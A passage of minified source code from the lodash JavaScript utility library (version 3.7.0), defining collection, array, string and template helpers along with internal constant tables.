}),Qu=ue(function(n,t){return Io(n)||oe(n)?ft(n,t):[]}),no=ue(qr),to=ue(function(n,t){var r=n?Pu(n):0;return Er(r)&&(n=Tr(n)),rt(n,st(t))}),ro=Pt(function(n,t,r){Ke.call(n,r)?++n[r]:n[r]=1}),eo=Ht(Nu),uo=Ht(Fu,true),oo=rr(Kn,Nu),io=rr(function(n,t){for(var r=n.length;r--&&false!==t(n[r],r,n););return n},Fu),fo=Pt(function(n,t,r){Ke.call(n,r)?n[r].push(t):n[r]=[t]}),ao=Pt(function(n,t,r){n[r]=t}),co=ue(function(n,t,r){var e=-1,u=typeof t=="function",o=kr(t),i=Pu(n),f=Er(i)?Ce(i):[];return Nu(n,function(n){
var i=u?t:o&&null!=n&&n[t];f[++e]=i?i.apply(n,r):xr(n,t,r)}),f}),lo=Pt(function(n,t,r){n[r?0:1].push(t)},function(){return[[],[]]}),so=fr(function(n,t,r,e){var u=-1,o=n.length;for(e&&o&&(r=n[++u]);++u<o;)r=t(r,n[u],u,n);return r},Nu),po=fr(function(n,t,r,e){var u=n.length;for(e&&u&&(r=n[--u]);u--;)r=t(r,n[u],u,n);return r},Fu),ho=ue(function(n,t){if(null==n)return[];var r=t[2];return r&&jr(t[0],t[1],r)&&(t.length=1),St(n,st(t),[])}),_o=mu||function(){return(new Se).getTime()},vo=ue(function(n,t,r){
var e=x;if(r.length)var u=v(r,vo.placeholder),e=e|E;return pr(n,e,t,r,u)}),go=ue(function(n,t){t=t.length?st(t):ve(n);for(var r=-1,e=t.length;++r<e;){var u=t[r];n[u]=pr(n[u],x,n)}return n}),yo=ue(function(n,t,r){var e=x|A;if(r.length)var u=v(r,yo.placeholder),e=e|E;return pr(t,e,n,r,u)}),mo=Jt(k),wo=Jt(O),bo=ue(function(n,t){return it(n,1,t)}),xo=ue(function(n,t,r){return it(n,t,r)}),Ao=tr(),jo=tr(true),ko=ir(E),Oo=ir(I),Eo=ue(function(n,t){return pr(n,C,null,null,null,st(t))}),Io=hu||function(n){return h(n)&&Er(n.length)&&Ye.call(n)==M;

};Wu.dom||(ie=function(n){return!!n&&1===n.nodeType&&h(n)&&!So(n)});var Ro=wu||function(n){return typeof n=="number"&&vu(n)},Co=e(/x/)||cu&&!e(cu)?function(n){return Ye.call(n)==K}:e,So=ru?function(n){if(!n||Ye.call(n)!=Y)return false;var t=n.valueOf,r=ce(t)&&(r=ru(t))&&ru(r);return r?n==r||ru(n)==r:Sr(n)}:Sr,Wo=qt(function(n,t,r){return r?tt(n,t,r):Tu(n,t)}),To=ue(function(n){var t=n[0];return null==t?t:(n.push(Qn),Wo.apply(w,n))}),Uo=nr(ht),No=nr(_t),Fo=er($u),$o=er(Lu),Lo=ur(ht),Bo=ur(_t),zo=gu?function(n){
if(n)var t=n.constructor,r=n.length;return typeof t=="function"&&t.prototype===n||typeof n!="function"&&Er(r)?Wr(n):ae(n)?gu(n):[]}:Wr,Mo=qt(xt),Do=ue(function(n,t){if(null==n)return{};if("function"!=typeof t[0])return t=Jn(st(t),Le),Rr(n,ft(ge(n),t));var r=Bt(t[0],t[1],3);return Cr(n,function(n,t,e){return!r(n,t,e)})}),Po=ue(function(n,t){return null==n?{}:"function"==typeof t[0]?Cr(n,Bt(t[0],t[1],3)):Rr(n,st(t))}),qo=Zt(function(n,t,r){return t=t.toLowerCase(),n+(r?t.charAt(0).toUpperCase()+t.slice(1):t);

}),Ko=Zt(function(n,t,r){return n+(r?"-":"")+t.toLowerCase()}),Vo=or(),Yo=or(true);8!=bu(Wn+"08")&&(we=function(n,t,r){return(r?jr(n,t,r):null==t)?t=0:t&&(t=+t),n=xe(n),bu(n,t||(On.test(n)?16:10))});var Zo=Zt(function(n,t,r){return n+(r?"_":"")+t.toLowerCase()}),Go=Zt(function(n,t,r){return n+(r?" ":"")+(t.charAt(0).toUpperCase()+t.slice(1))}),Jo=ue(function(n,t){try{return n.apply(w,t)}catch(r){return fe(r)?r:new We(r)}}),Xo=ue(function(n,t){return function(r){return xr(r,n,t)}}),Ho=ue(function(n,t){
return function(r){return xr(n,r,t)}}),Qo=Xt(Xn),ni=Xt(function(n){for(var t=-1,r=n.length,e=ju;++t<r;){var u=n[t];u<e&&(e=u)}return e},true);return $n.prototype=Ln.prototype,Bn.prototype=Uu(Ln.prototype),Bn.prototype.constructor=Bn,zn.prototype=Uu(Ln.prototype),zn.prototype.constructor=zn,Mn.prototype["delete"]=function(n){return this.has(n)&&delete this.__data__[n]},Mn.prototype.get=function(n){return"__proto__"==n?w:this.__data__[n]},Mn.prototype.has=function(n){return"__proto__"!=n&&Ke.call(this.__data__,n);

},Mn.prototype.set=function(n,t){return"__proto__"!=n&&(this.__data__[n]=t),this},Dn.prototype.push=function(n){var t=this.data;typeof n=="string"||ae(n)?t.set.add(n):t.hash[n]=true},ee.Cache=Mn,$n.after=function(n,t){if(typeof t!="function"){if(typeof n!="function")throw new Be(L);var r=n;n=t,t=r}return n=vu(n=+n)?n:0,function(){return 1>--n?t.apply(this,arguments):void 0}},$n.ary=function(n,t,r){return r&&jr(n,t,r)&&(t=null),t=n&&null==t?n.length:yu(+t||0,0),pr(n,R,null,null,null,null,t)},$n.assign=Wo,
$n.at=to,$n.before=te,$n.bind=vo,$n.bindAll=go,$n.bindKey=yo,$n.callback=je,$n.chain=Vr,$n.chunk=function(n,t,r){t=(r?jr(n,t,r):null==t)?1:yu(+t||1,1),r=0;for(var e=n?n.length:0,u=-1,o=Ce(He(e/t));r<e;)o[++u]=It(n,r,r+=t);return o},$n.compact=function(n){for(var t=-1,r=n?n.length:0,e=-1,u=[];++t<r;){var o=n[t];o&&(u[++e]=o)}return u},$n.constant=ke,$n.countBy=ro,$n.create=function(n,t,r){var e=Uu(n);return r&&jr(n,t,r)&&(t=null),t?Tu(e,t):e},$n.curry=mo,$n.curryRight=wo,$n.debounce=re,$n.defaults=To,
$n.defer=bo,$n.delay=xo,$n.difference=Vu,$n.drop=$r,$n.dropRight=Lr,$n.dropRightWhile=function(n,t,r){return n&&n.length?Nt(n,yr(t,r,3),true,true):[]},$n.dropWhile=function(n,t,r){return n&&n.length?Nt(n,yr(t,r,3),true):[]},$n.fill=function(n,t,r,e){var u=n?n.length:0;if(!u)return[];for(r&&typeof r!="number"&&jr(n,t,r)&&(r=0,e=u),u=n.length,r=null==r?0:+r||0,0>r&&(r=-r>u?0:u+r),e=e===w||e>u?u:+e||0,0>e&&(e+=u),u=r>e?0:e>>>0,r>>>=0;r<u;)n[r++]=t;return n},$n.filter=Gr,$n.flatten=function(n,t,r){var e=n?n.length:0;

return r&&jr(n,t,r)&&(t=false),e?st(n,t):[]},$n.flattenDeep=function(n){return n&&n.length?st(n,true):[]},$n.flow=Ao,$n.flowRight=jo,$n.forEach=oo,$n.forEachRight=io,$n.forIn=Fo,$n.forInRight=$o,$n.forOwn=Lo,$n.forOwnRight=Bo,$n.functions=ve,$n.groupBy=fo,$n.indexBy=ao,$n.initial=function(n){return Lr(n,1)},$n.intersection=function(){for(var n=[],t=-1,e=arguments.length,u=[],o=dr(),i=o==r,f=[];++t<e;){var a=arguments[t];(Io(a)||oe(a))&&(n.push(a),u.push(i&&120<=a.length?zu(t&&a):null))}if(e=n.length,2>e)return f;

var i=n[0],c=-1,l=i?i.length:0,s=u[0];n:for(;++c<l;)if(a=i[c],0>(s?Pn(s,a):o(f,a,0))){for(t=e;--t;){var p=u[t];if(0>(p?Pn(p,a):o(n[t],a,0)))continue n}s&&s.push(a),f.push(a)}return f},$n.invert=function(n,t,r){r&&jr(n,t,r)&&(t=null),r=-1;for(var e=zo(n),u=e.length,o={};++r<u;){var i=e[r],f=n[i];t?Ke.call(o,f)?o[f].push(i):o[f]=[i]:o[f]=i}return o},$n.invoke=co,$n.keys=zo,$n.keysIn=ge,$n.map=Xr,$n.mapValues=function(n,t,r){var e={};return t=yr(t,r,3),ht(n,function(n,r,u){e[r]=t(n,r,u)}),e},$n.matches=function(n){
return wt(ot(n,true))},$n.matchesProperty=function(n,t){return bt(n,ot(t,true))},$n.memoize=ee,$n.merge=Mo,$n.method=Xo,$n.methodOf=Ho,$n.mixin=Ee,$n.negate=function(n){if(typeof n!="function")throw new Be(L);return function(){return!n.apply(this,arguments)}},$n.omit=Do,$n.once=function(n){return te(2,n)},$n.pairs=function(n){for(var t=-1,r=zo(n),e=r.length,u=Ce(e);++t<e;){var o=r[t];u[t]=[o,n[o]]}return u},$n.partial=ko,$n.partialRight=Oo,$n.partition=lo,$n.pick=Po,$n.pluck=function(n,t){return Xr(n,Re(t));

},$n.property=Re,$n.propertyOf=function(n){return function(t){return gt(n,Nr(t),t+"")}},$n.pull=function(){var n=arguments,t=n[0];if(!t||!t.length)return t;for(var r=0,e=dr(),u=n.length;++r<u;)for(var o=0,i=n[r];-1<(o=e(t,i,o));)au.call(t,o,1);return t},$n.pullAt=Gu,$n.range=function(n,t,r){r&&jr(n,t,r)&&(t=r=null),n=+n||0,r=null==r?1:+r||0,null==t?(t=n,n=0):t=+t||0;var e=-1;t=yu(He((t-n)/(r||1)),0);for(var u=Ce(t);++e<t;)u[e]=n,n+=r;return u},$n.rearg=Eo,$n.reject=function(n,t,r){var e=Io(n)?Gn:ct;

return t=yr(t,r,3),e(n,function(n,r,e){return!t(n,r,e)})},$n.remove=function(n,t,r){var e=[];if(!n||!n.length)return e;var u=-1,o=[],i=n.length;for(t=yr(t,r,3);++u<i;)r=n[u],t(r,u,n)&&(e.push(r),o.push(u));return kt(n,o),e},$n.rest=Dr,$n.restParam=ue,$n.set=function(n,t,r){if(null==n)return n;var e=t+"";t=null!=n[e]||kr(t,n)?[e]:Nr(t);for(var e=-1,u=t.length,o=u-1,i=n;null!=i&&++e<u;){var f=t[e];ae(i)&&(e==o?i[f]=r:null==i[f]&&(i[f]=Ar(t[e+1])?[]:{})),i=i[f]}return n},$n.shuffle=Qr,$n.slice=function(n,t,r){
var e=n?n.length:0;return e?(r&&typeof r!="number"&&jr(n,t,r)&&(t=0,r=e),It(n,t,r)):[]},$n.sortBy=function(n,t,r){if(null==n)return[];r&&jr(n,t,r)&&(t=null);var e=-1;return t=yr(t,r,3),n=mt(n,function(n,r,u){return{a:t(n,r,u),b:++e,c:n}}),Ct(n,a)},$n.sortByAll=ho,$n.sortByOrder=function(n,t,r,e){return null==n?[]:(e&&jr(t,r,e)&&(r=null),Io(t)||(t=null==t?[]:[t]),Io(r)||(r=null==r?[]:[r]),St(n,t,r))},$n.spread=function(n){if(typeof n!="function")throw new Be(L);return function(t){return n.apply(this,t);

}},$n.take=function(n,t,r){return n&&n.length?((r?jr(n,t,r):null==t)&&(t=1),It(n,0,0>t?0:t)):[]},$n.takeRight=function(n,t,r){var e=n?n.length:0;return e?((r?jr(n,t,r):null==t)&&(t=1),t=e-(+t||0),It(n,0>t?0:t)):[]},$n.takeRightWhile=function(n,t,r){return n&&n.length?Nt(n,yr(t,r,3),false,true):[]},$n.takeWhile=function(n,t,r){return n&&n.length?Nt(n,yr(t,r,3)):[]},$n.tap=function(n,t,r){return t.call(r,n),n},$n.throttle=function(n,t,r){var e=true,u=true;if(typeof n!="function")throw new Be(L);return false===r?e=false:ae(r)&&(e="leading"in r?!!r.leading:e,
u="trailing"in r?!!r.trailing:u),Fn.leading=e,Fn.maxWait=+t,Fn.trailing=u,re(n,t,Fn)},$n.thru=Yr,$n.times=function(n,t,r){if(n=+n,1>n||!vu(n))return[];var e=-1,u=Ce(du(n,ku));for(t=Bt(t,r,1);++e<n;)e<ku?u[e]=t(e):t(e);return u},$n.toArray=function(n){var t=n?Pu(n):0;return Er(t)?t?qn(n):[]:ye(n)},$n.toPlainObject=_e,$n.transform=function(n,t,r,e){var u=Io(n)||he(n);return t=yr(t,e,4),null==r&&(u||ae(n)?(e=n.constructor,r=u?Io(n)?new e:[]:Uu(Co(e)&&e.prototype)):r={}),(u?Kn:ht)(n,function(n,e,u){return t(r,n,e,u);

}),r},$n.union=Hu,$n.uniq=Pr,$n.unzip=qr,$n.values=ye,$n.valuesIn=function(n){return Ut(n,ge(n))},$n.where=function(n,t){return Gr(n,wt(t))},$n.without=Qu,$n.wrap=function(n,t){return t=null==t?Oe:t,pr(t,E,null,[n],[])},$n.xor=function(){for(var n=-1,t=arguments.length;++n<t;){var r=arguments[n];if(Io(r)||oe(r))var e=e?ft(e,r).concat(ft(r,e)):r}return e?Tt(e):[]},$n.zip=no,$n.zipObject=Kr,$n.backflow=jo,$n.collect=Xr,$n.compose=jo,$n.each=oo,$n.eachRight=io,$n.extend=Wo,$n.iteratee=je,$n.methods=ve,
$n.object=Kr,$n.select=Gr,$n.tail=Dr,$n.unique=Pr,Ee($n,$n),$n.add=function(n,t){return(+n||0)+(+t||0)},$n.attempt=Jo,$n.camelCase=qo,$n.capitalize=function(n){return(n=u(n))&&n.charAt(0).toUpperCase()+n.slice(1)},$n.clone=function(n,t,r,e){return t&&typeof t!="boolean"&&jr(n,t,r)?t=false:typeof t=="function"&&(e=r,r=t,t=false),r=typeof r=="function"&&Bt(r,e,1),ot(n,t,r)},$n.cloneDeep=function(n,t,r){return t=typeof t=="function"&&Bt(t,r,1),ot(n,true,t)},$n.deburr=de,$n.endsWith=function(n,t,r){n=u(n),t+="";

var e=n.length;return r=r===w?e:du(0>r?0:+r||0,e),r-=t.length,0<=r&&n.indexOf(t,r)==r},$n.escape=function(n){return(n=u(n))&&hn.test(n)?n.replace(sn,l):n},$n.escapeRegExp=me,$n.every=Zr,$n.find=eo,$n.findIndex=Yu,$n.findKey=Uo,$n.findLast=uo,$n.findLastIndex=Zu,$n.findLastKey=No,$n.findWhere=function(n,t){return eo(n,wt(t))},$n.first=Br,$n.get=function(n,t,r){return n=null==n?w:gt(n,Nr(t),t+""),n===w?r:n},$n.has=function(n,t){if(null==n)return false;var r=Ke.call(n,t);return r||kr(t)||(t=Nr(t),n=1==t.length?n:gt(n,It(t,0,-1)),
t=Mr(t),r=null!=n&&Ke.call(n,t)),r},$n.identity=Oe,$n.includes=Jr,$n.indexOf=zr,$n.inRange=function(n,t,r){return t=+t||0,"undefined"===typeof r?(r=t,t=0):r=+r||0,n>=du(t,r)&&n<yu(t,r)},$n.isArguments=oe,$n.isArray=Io,$n.isBoolean=function(n){return true===n||false===n||h(n)&&Ye.call(n)==D},$n.isDate=function(n){return h(n)&&Ye.call(n)==P},$n.isElement=ie,$n.isEmpty=function(n){if(null==n)return true;var t=Pu(n);return Er(t)&&(Io(n)||pe(n)||oe(n)||h(n)&&Co(n.splice))?!t:!zo(n).length},$n.isEqual=function(n,t,r,e){
return r=typeof r=="function"&&Bt(r,e,3),!r&&Ir(n)&&Ir(t)?n===t:(e=r?r(n,t):w,e===w?yt(n,t,r):!!e)},$n.isError=fe,$n.isFinite=Ro,$n.isFunction=Co,$n.isMatch=function(n,t,r,e){var u=zo(t),o=u.length;if(!o)return true;if(null==n)return false;if(r=typeof r=="function"&&Bt(r,e,3),n=Ur(n),!r&&1==o){var i=u[0];if(e=t[i],Ir(e))return e===n[i]&&(e!==w||i in n)}for(var i=Ce(o),f=Ce(o);o--;)e=i[o]=t[u[o]],f[o]=Ir(e);return dt(n,u,i,f,r)},$n.isNaN=function(n){return le(n)&&n!=+n},$n.isNative=ce,$n.isNull=function(n){
return null===n},$n.isNumber=le,$n.isObject=ae,$n.isPlainObject=So,$n.isRegExp=se,$n.isString=pe,$n.isTypedArray=he,$n.isUndefined=function(n){return n===w},$n.kebabCase=Ko,$n.last=Mr,$n.lastIndexOf=function(n,t,r){var e=n?n.length:0;if(!e)return-1;var u=e;if(typeof r=="number")u=(0>r?yu(e+r,0):du(r||0,e-1))+1;else if(r)return u=$t(n,t,true)-1,n=n[u],(t===t?t===n:n!==n)?u:-1;if(t!==t)return p(n,u,true);for(;u--;)if(n[u]===t)return u;return-1},$n.max=Qo,$n.min=ni,$n.noConflict=function(){return _._=Ze,
this},$n.noop=Ie,$n.now=_o,$n.pad=function(n,t,r){n=u(n),t=+t;var e=n.length;return e<t&&vu(t)?(e=(t-e)/2,t=nu(e),e=He(e),r=cr("",e,r),r.slice(0,t)+n+r):n},$n.padLeft=Vo,$n.padRight=Yo,$n.parseInt=we,$n.random=function(n,t,r){r&&jr(n,t,r)&&(t=r=null);var e=null==n,u=null==t;return null==r&&(u&&typeof n=="boolean"?(r=n,n=1):typeof t=="boolean"&&(r=t,u=true)),e&&u&&(t=1,u=false),n=+n||0,u?(t=n,n=0):t=+t||0,r||n%1||t%1?(r=xu(),du(n+r*(t-n+parseFloat("1e-"+((r+"").length-1))),t)):Ot(n,t)},$n.reduce=so,$n.reduceRight=po,
$n.repeat=be,$n.result=function(n,t,r){var e=null==n?w:n[t];return e===w&&(null==n||kr(t,n)||(t=Nr(t),n=1==t.length?n:gt(n,It(t,0,-1)),e=null==n?w:n[Mr(t)]),e=e===w?r:e),Co(e)?e.call(n):e},$n.runInContext=m,$n.size=function(n){var t=n?Pu(n):0;return Er(t)?t:zo(n).length},$n.snakeCase=Zo,$n.some=ne,$n.sortedIndex=Ju,$n.sortedLastIndex=Xu,$n.startCase=Go,$n.startsWith=function(n,t,r){return n=u(n),r=null==r?0:du(0>r?0:+r||0,n.length),n.lastIndexOf(t,r)==r},$n.sum=function(n,t,r){r&&jr(n,t,r)&&(t=null);

var e=yr(),u=null==t;if(e===ut&&u||(u=false,t=e(t,r,3)),u){for(n=Io(n)?n:Tr(n),t=n.length,r=0;t--;)r+=+n[t]||0;n=r}else n=Wt(n,t);return n},$n.template=function(n,t,r){var e=$n.templateSettings;r&&jr(n,t,r)&&(t=r=null),n=u(n),t=tt(Tu({},r||t),e,nt),r=tt(Tu({},t.imports),e.imports,nt);var o,i,f=zo(r),a=Ut(r,f),c=0;r=t.interpolate||Rn;var l="__p+='";r=$e((t.escape||Rn).source+"|"+r.source+"|"+(r===gn?jn:Rn).source+"|"+(t.evaluate||Rn).source+"|$","g");var p="sourceURL"in t?"//# sourceURL="+t.sourceURL+"\n":"";

if(n.replace(r,function(t,r,e,u,f,a){return e||(e=u),l+=n.slice(c,a).replace(Cn,s),r&&(o=true,l+="'+__e("+r+")+'"),f&&(i=true,l+="';"+f+";\n__p+='"),e&&(l+="'+((__t=("+e+"))==null?'':__t)+'"),c=a+t.length,t}),l+="';",(t=t.variable)||(l="with(obj){"+l+"}"),l=(i?l.replace(fn,""):l).replace(an,"$1").replace(cn,"$1;"),l="function("+(t||"obj")+"){"+(t?"":"obj||(obj={});")+"var __t,__p=''"+(o?",__e=_.escape":"")+(i?",__j=Array.prototype.join;function print(){__p+=__j.call(arguments,'')}":";")+l+"return __p}",
t=Jo(function(){return Te(f,p+"return "+l).apply(w,a)}),t.source=l,fe(t))throw t;return t},$n.trim=xe,$n.trimLeft=function(n,t,r){var e=n;return(n=u(n))?n.slice((r?jr(e,t,r):null==t)?g(n):i(n,t+"")):n},$n.trimRight=function(n,t,r){var e=n;return(n=u(n))?(r?jr(e,t,r):null==t)?n.slice(0,y(n)+1):n.slice(0,f(n,t+"")+1):n},$n.trunc=function(n,t,r){r&&jr(n,t,r)&&(t=null);var e=S;if(r=W,null!=t)if(ae(t)){var o="separator"in t?t.separator:o,e="length"in t?+t.length||0:e;r="omission"in t?u(t.omission):r}else e=+t||0;

if(n=u(n),e>=n.length)return n;if(e-=r.length,1>e)return r;if(t=n.slice(0,e),null==o)return t+r;if(se(o)){if(n.slice(e).search(o)){var i,f=n.slice(0,e);for(o.global||(o=$e(o.source,(kn.exec(o)||"")+"g")),o.lastIndex=0;n=o.exec(f);)i=n.index;t=t.slice(0,null==i?e:i)}}else n.indexOf(o,e)!=e&&(o=t.lastIndexOf(o),-1<o&&(t=t.slice(0,o)));return t+r},$n.unescape=function(n){return(n=u(n))&&pn.test(n)?n.replace(ln,d):n},$n.uniqueId=function(n){var t=++Ve;return u(n)+t},$n.words=Ae,$n.all=Zr,$n.any=ne,$n.contains=Jr,
$n.detect=eo,$n.foldl=so,$n.foldr=po,$n.head=Br,$n.include=Jr,$n.inject=so,Ee($n,function(){var n={};return ht($n,function(t,r){$n.prototype[r]||(n[r]=t)}),n}(),false),$n.sample=Hr,$n.prototype.sample=function(n){return this.__chain__||null!=n?this.thru(function(t){return Hr(t,n)}):Hr(this.value())},$n.VERSION=b,Kn("bind bindKey curry curryRight partial partialRight".split(" "),function(n){$n[n].placeholder=$n}),Kn(["dropWhile","filter","map","takeWhile"],function(n,t){var r=t!=$,e=t==N;zn.prototype[n]=function(n,u){
var o=this.__filtered__,i=o&&e?new zn(this):this.clone();return(i.__iteratees__||(i.__iteratees__=[])).push({done:false,count:0,index:0,iteratee:yr(n,u,1),limit:-1,type:t}),i.__filtered__=o||r,i}}),Kn(["drop","take"],function(n,t){var r=n+"While";zn.prototype[n]=function(r){var e=this.__filtered__,u=e&&!t?this.dropWhile():this.clone();return r=null==r?1:yu(nu(r)||0,0),e?t?u.__takeCount__=du(u.__takeCount__,r):Mr(u.__iteratees__).limit=r:(u.__views__||(u.__views__=[])).push({size:r,type:n+(0>u.__dir__?"Right":"")
}),u},zn.prototype[n+"Right"]=function(t){return this.reverse()[n](t).reverse()},zn.prototype[n+"RightWhile"]=function(n,t){return this.reverse()[r](n,t).reverse()}}),Kn(["first","last"],function(n,t){var r="take"+(t?"Right":"");zn.prototype[n]=function(){return this[r](1).value()[0]}}),Kn(["initial","rest"],function(n,t){var r="drop"+(t?"":"Right");zn.prototype[n]=function(){return this[r](1)}}),Kn(["pluck","where"],function(n,t){var r=t?"filter":"map",e=t?wt:Re;zn.prototype[n]=function(n){return this[r](e(n));

}}),zn.prototype.compact=function(){return this.filter(Oe)},zn.prototype.reject=function(n,t){return n=yr(n,t,1),this.filter(function(t){return!n(t)})},zn.prototype.slice=function(n,t){n=null==n?0:+n||0;var r=0>n?this.takeRight(-n):this.drop(n);return t!==w&&(t=+t||0,r=0>t?r.dropRight(-t):r.take(t-n)),r},zn.prototype.toArray=function(){return this.drop(0)},ht(zn.prototype,function(n,t){var r=$n[t];if(r){var e=/^(?:filter|map|reject)|While$/.test(t),u=/^(?:first|last)$/.test(t);$n.prototype[t]=function(){
function t(n){return n=[n],eu.apply(n,o),r.apply($n,n)}var o=arguments,i=this.__chain__,f=this.__wrapped__,a=!!this.__actions__.length,c=f instanceof zn,l=o[0],s=c||Io(f);return s&&e&&typeof l=="function"&&1!=l.length&&(c=s=false),c=c&&!a,u&&!i?c?n.call(f):r.call($n,this.value()):s?(f=n.apply(c?f:new zn(this),o),u||!a&&!f.__actions__||(f.__actions__||(f.__actions__=[])).push({func:Yr,args:[t],thisArg:$n}),new Bn(f,i)):this.thru(t)}}}),Kn("concat join pop push replace shift sort splice split unshift".split(" "),function(n){
var t=(/^(?:replace|split)$/.test(n)?De:ze)[n],r=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",e=/^(?:join|pop|replace|shift)$/.test(n);$n.prototype[n]=function(){var n=arguments;return e&&!this.__chain__?t.apply(this.value(),n):this[r](function(r){return t.apply(r,n)})}}),ht(zn.prototype,function(n,t){var r=$n[t];if(r){var e=r.name;(Su[e]||(Su[e]=[])).push({name:t,func:r})}}),Su[ar(null,A).name]=[{name:"wrapper",func:null}],zn.prototype.clone=function(){var n=this.__actions__,t=this.__iteratees__,r=this.__views__,e=new zn(this.__wrapped__);

return e.__actions__=n?qn(n):null,e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=t?qn(t):null,e.__takeCount__=this.__takeCount__,e.__views__=r?qn(r):null,e},zn.prototype.reverse=function(){if(this.__filtered__){var n=new zn(this);n.__dir__=-1,n.__filtered__=true}else n=this.clone(),n.__dir__*=-1;return n},zn.prototype.value=function(){var n=this.__wrapped__.value();if(!Io(n))return Ft(n,this.__actions__);var t,r=this.__dir__,e=0>r;t=n.length;for(var u=this.__views__,o=0,i=-1,f=u?u.length:0;++i<f;){
var a=u[i],c=a.size;switch(a.type){case"drop":o+=c;break;case"dropRight":t-=c;break;case"take":t=du(t,o+c);break;case"takeRight":o=yu(o,t-c)}}t={start:o,end:t},u=t.start,o=t.end,t=o-u,u=e?o:u-1,o=du(t,this.__takeCount__),f=(i=this.__iteratees__)?i.length:0,a=0,c=[];n:for(;t--&&a<o;){for(var u=u+r,l=-1,s=n[u];++l<f;){var p=i[l],h=p.iteratee,_=p.type;if(_==N){if(p.done&&(e?u>p.index:u<p.index)&&(p.count=0,p.done=false),p.index=u,!(p.done||(_=p.limit,p.done=-1<_?p.count++>=_:!h(s))))continue n}else if(p=h(s),
_==$)s=p;else if(!p){if(_==F)continue n;break n}}c[a++]=s}return c},$n.prototype.chain=function(){return Vr(this)},$n.prototype.commit=function(){return new Bn(this.value(),this.__chain__)},$n.prototype.plant=function(n){for(var t,r=this;r instanceof Ln;){var e=Fr(r);t?u.__wrapped__=e:t=e;var u=e,r=r.__wrapped__}return u.__wrapped__=n,t},$n.prototype.reverse=function(){var n=this.__wrapped__;return n instanceof zn?(this.__actions__.length&&(n=new zn(this)),new Bn(n.reverse(),this.__chain__)):this.thru(function(n){
return n.reverse()})},$n.prototype.toString=function(){return this.value()+""},$n.prototype.run=$n.prototype.toJSON=$n.prototype.valueOf=$n.prototype.value=function(){return Ft(this.__wrapped__,this.__actions__)},$n.prototype.collect=$n.prototype.map,$n.prototype.head=$n.prototype.first,$n.prototype.select=$n.prototype.filter,$n.prototype.tail=$n.prototype.rest,$n}var w,b="3.7.0",x=1,A=2,j=4,k=8,O=16,E=32,I=64,R=128,C=256,S=30,W="...",T=150,U=16,N=0,F=1,$=2,L="Expected a function",B="__lodash_placeholder__",z="[object Arguments]",M="[object Array]",D="[object Boolean]",P="[object Date]",q="[object Error]",K="[object Function]",V="[object Number]",Y="[object Object]",Z="[object RegExp]",G="[object String]",J="[object ArrayBuffer]",X="[object Float32Array]",H="[object Float64Array]",Q="[object Int8Array]",nn="[object Int16Array]",tn="[object Int32Array]",rn="[object Uint8Array]",en="[object Uint8ClampedArray]",un="[object Uint16Array]",on="[object Uint32Array]",fn=/\b__p\+='';/g,an=/\b(__p\+=)''\+/g,cn=/(__e\(.*?\)|\b__t\))\+'';/g,ln=/&(?:amp|lt|gt|quot|#39|#96);/g,sn=/[&<>"'`]/g,pn=RegExp(ln.source),hn=RegExp(sn.source),_n=/<%-([\s\S]+?)%>/g,vn=/<%([\s\S]+?)%>/g,gn=/<%=([\s\S]+?)%>/g,yn=/\.|\[(?:[^[\]]+|(["'])(?:(?!\1)[^\n\\]|\\.)*?)\1\]/,dn=/^\w*$/,mn=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\n\\]|\\.)*?)\2)\]/g,wn=/[.*+?^${}()|[\]\/\\]/g,bn=RegExp(wn.source),xn=/[\u0300-\u036f\ufe20-\ufe23]/g,An=/\\(\\)?/g,jn=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,kn=/\w*$/,On=/^0[xX]/,En=/^\[object .+?Constructor\]$/,In=/[\xc0-\xd6\xd8-\xde\xdf-\xf6\xf8-\xff]/g,Rn=/($^)/,Cn=/['\n\r\u2028\u2029\\]/g,Sn=RegExp("[A-Z\\xc0-\\xd6\\xd8-\\xde]+(?=[A-Z\\xc0-\\xd6\\xd8-\\xde][a-z\\xdf-\\xf6\\xf8-\\xff]+)|[A-Z\\xc0-\\xd6\\xd8-\\xde]?[a-z\\xdf-\\xf6\\xf8-\\xff]+|[A-Z\\xc0-\\xd6\\xd8-\\xde]+|[0-9]+","g"),Wn=" \t\x0b\f\xa0\ufeff\n\r\u2028\u2029\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000",Tn="Array ArrayBuffer Date Error Float32Array Float64Array Function Int8Array Int16Array Int32Array Math Number Object RegExp Set String _ clearTimeout document isFinite parseInt setTimeout TypeError Uint8Array Uint8ClampedArray Uint16Array Uint32Array WeakMap window".split(" "),Un={};

Un[X]=Un[H]=Un[Q]=Un[nn]=Un[tn]=Un[rn]=Un[en]=Un[un]=Un[on]=true,Un[z]=Un[M]=Un[J]=Un[D]=Un[P]=Un[q]=Un[K]=Un["[object Map]"]=Un[V]=Un[Y]=Un[Z]=Un["[object Set]"]=Un[G]=Un["[object WeakMap]"]=false;var Nn={};Nn[z]=Nn[M]=Nn[J]=Nn[D]=Nn[P]=Nn[X]=Nn[H]=Nn[Q]=Nn[nn]=Nn[tn]=Nn[V]=Nn[Y]=Nn[Z]=Nn[G]=Nn[rn]=Nn[en]=Nn[un]=Nn[on]=true,Nn[q]=Nn[K]=Nn["[object Map]"]=Nn["[object Set]"]=Nn["[object WeakMap]"]=false;var Fn={leading:false,maxWait:0,trailing:false},$n={"\xc0":"A","\xc1":"A","\xc2":"A","\xc3":"A","\xc4":"A","\xc5":"A",
"\xe0":"a","\xe1":"a","\xe2":"a","\xe3":"a","\xe4":"a","\xe5":"a","\xc7":"C","\xe7":"c","\xd0":"D","\xf0":"d","\xc8":"E","\xc9":"E","\xca":"E","\xcb":"E","\xe8":"e","\xe9":"e","\xea":"e","\xeb":"e","\xcc":"I","\xcd":"I","\xce":"I","\xcf":"I","\xec":"i","\xed":"i","\xee":"i","\xef":"i","\xd1":"N","\xf1":"n","\xd2":"O","\xd3":"O","\xd4":"O","\xd5":"O","\xd6":"O","\xd8":"O","\xf2":"o","\xf3":"o","\xf4":"o","\xf5":"o","\xf6":"o","\xf8":"o","\xd9":"U","\xda":"U","\xdb":"U","\xdc":"U","\xf9":"u","\xfa":"u",
